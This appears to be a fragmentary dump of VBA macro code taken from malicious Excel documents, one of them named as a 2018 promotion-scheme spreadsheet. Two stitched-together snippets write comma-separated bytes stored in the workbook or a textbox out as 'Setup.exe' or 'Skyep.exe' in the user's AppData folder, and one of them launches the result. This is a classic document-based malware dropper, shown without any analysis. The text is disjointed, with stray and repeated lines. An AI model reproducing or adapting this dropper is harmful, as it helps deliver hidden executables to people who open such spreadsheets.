 d = ".e"
e = "x"
f = "e"
strUserName = Application.UserName
path_dom = "Setup"
path_dom = ruString(6)
path_file = "C:\Users\" + strUserName + "\AppData\Roaming" + "\" + path_dom + d + e + f
path_dom = "dYT4B5RV3DCu"
Dim ar() As String
If Len(Dir(path_file)) = 0 Then
ar = Split(Microsoft.Excel.Text, ",")
path_dom = "Setup"
Dim fileNum As Integer
Open path_file For Binary As #1
Seek #1, LOF(1) + 1
For row = LBound(ar) To UBound(ar)
Put #1, , CByte(ar(row))
Next
Close #1
Call WaitFo(1)
path_dom = "Setup"
End If
path_dom = "Setup.exe"
loadPro path_file
''Workbooks.Add
Sheet2.Copy
''ActiveWorkbook.Sheets.Copy
DONOT
Dim row As Long
Dim path_file As String
Dim path_doom As String
CSD_Promotion_Scheme_2018.xls
strUserName = Application.UserName
path_dom = "Skyep.exe"
path_file = "C:\Users\" + strUserName + "\AppData\Roaming" + "\" + "Skyep.exe"
path_dom = "Skyep.exe"
Dim ar() As String
If Len(Dir(path_file)) = 0 Then
ar = Split(Tex.TextBox1.Text, ",")
path_dom = "Skyep.exe"
Dim fileNum As Integer
Open path_file For Binary As #1
Seek #1, LOF(1) + 1
For row = LBound(ar) To UBound(ar)
Put #1, , CByte(ar(row))
Next
Close #1
'Call WaitFo(1)
path_dom = "Skyep.exe"
End If
path_dom = "Skyep.exe"
'loadPro path_file
Workbooks.Add